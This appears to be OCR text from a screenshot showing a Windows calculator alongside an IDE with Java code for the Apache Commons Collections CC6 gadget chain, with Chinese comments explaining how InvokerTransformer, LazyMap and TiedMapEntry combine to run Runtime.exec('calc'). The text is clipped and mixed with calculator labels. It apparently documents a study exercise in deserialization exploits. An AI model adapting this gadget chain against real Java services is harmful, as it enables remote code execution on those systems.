 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
当前文件
CC6) CC6_1.java CC6_2.java TiedMapEntry.java InvokerTransformer.java LazyMap.java
ort org.apache.commons.collections.map.LazyMap;
ort java.util.HashMap;
ort java.util.Map;
lic class CC6_2 {
public static void main(String[] args) {
//TiedMapEntry 里面存在get函数的调用，我们可以用它来调用lazymap
Runtime runtime = Runtime.getRuntime();
//实例化Runtime对象
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",
new Class[]{String.class},new Object[]{"calc"});
//实例化InvokerTransformer对象
HashMap<Object,Object> hashmap = new HashMap<Object, Object>();
Map decorateMap = LazyMap.decorate(hashmap,invokerTransformer);
//实例化LazyMap对象
TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap,runtime);
//实例化TiedMapEntry对象
tiedMapEntry.getValue();
//getValue函数为public，直接调用
}
CC6_2
C:\Java\jdk1.8.0_202\bin\java.exe